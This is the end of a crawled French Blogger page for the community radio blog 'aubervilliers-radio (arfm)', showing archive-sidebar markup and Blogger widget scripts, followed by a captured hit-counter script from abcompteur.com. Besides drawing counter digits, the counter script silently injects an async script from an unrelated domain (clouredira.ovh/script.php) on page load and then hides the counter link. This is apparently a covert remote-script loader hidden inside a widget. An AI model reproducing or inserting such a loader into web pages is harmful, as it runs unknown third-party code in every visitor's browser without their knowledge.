        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4g0Pz6sQVia1OfFoszPYuOIY6kEQ:1769356065233';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3792602269923783843','//aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html','3792602269923783843');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3792602269923783843', 'title': 'aubervilliers-radio (arfm)', 'url': 'https://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html', 'canonicalUrl': 'http://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html', 'homepageUrl': 'https://aubervilliers-radio.blogspot.com/', 'searchUrl': 'https://aubervilliers-radio.blogspot.com/search', 'canonicalHomepageUrl': 'http://aubervilliers-radio.blogspot.com/', 'blogspotFaviconUrl': 'https://aubervilliers-radio.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - RSS\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3792602269923783843/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/803055698922064259/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '803055698922064259', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1fWbzTu8A_RDjxzywVpw5wCUqZrKxbuAKzFgU0HUdHEmj2-O-LBGO_VUD5bSy0dllCGDSr1Nul1rGP2ZQvsBRyEOAET8Ey2aw1PjCYuipyAcPThZFTRWxT7NQ4AAUm8klz4f3Txqcv6b/s72-c/corresp.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1fWbzTu8A_RDjxzywVpw5wCUqZrKxbuAKzFgU0HUdHEmj2-O-LBGO_VUD5bSy0dllCGDSr1Nul1rGP2ZQvsBRyEOAET8Ey2aw1PjCYuipyAcPThZFTRWxT7NQ4AAUm8klz4f3Txqcv6b/s400/corresp.jpg', 'pageName': 'emission Aubervilliers Radio', 'pageTitle': 'aubervilliers-radio (arfm): emission Aubervilliers Radio'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'emission Aubervilliers Radio', 'description': 'aujourd\x27hui vendredi 7  janvier  (16h30/18h00 sur fpp 106.3 ou en streaming sur www.rfpp.net )   Sommaire :      Parcours de vie de Denise M...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1fWbzTu8A_RDjxzywVpw5wCUqZrKxbuAKzFgU0HUdHEmj2-O-LBGO_VUD5bSy0dllCGDSr1Nul1rGP2ZQvsBRyEOAET8Ey2aw1PjCYuipyAcPThZFTRWxT7NQ4AAUm8klz4f3Txqcv6b/s400/corresp.jpg', 'url': 'https://aubervilliers-radio.blogspot.com/2011/01/emission-aubervilliers-radio.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 803055698922064259}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'crosscol', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/55/9071/0/1&ID=437530
body_size: 479
content:
document.write('<a href="http://www.abcompteur.com/?437530" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/55/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/55/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/55/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

